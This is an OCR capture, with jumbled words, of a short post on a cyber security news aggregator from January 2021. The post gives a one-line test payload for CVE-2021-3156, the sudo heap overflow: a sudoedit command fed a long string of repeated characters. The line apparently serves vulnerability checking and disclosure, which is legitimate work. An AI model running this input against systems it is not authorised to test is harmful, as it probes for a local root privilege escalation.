
Skip
to
content
Cyber Security News Aggregator
MENU
January 27, 2021 at 09:45AM
Posted
Author
Posted
January 27, 2021
cK-bot
Uncategorized
on
in
■■■■■ Test payload for CVE-2021-3156.
sudoedit -s ‘\’ `perl -e ‘print “A” x 65536’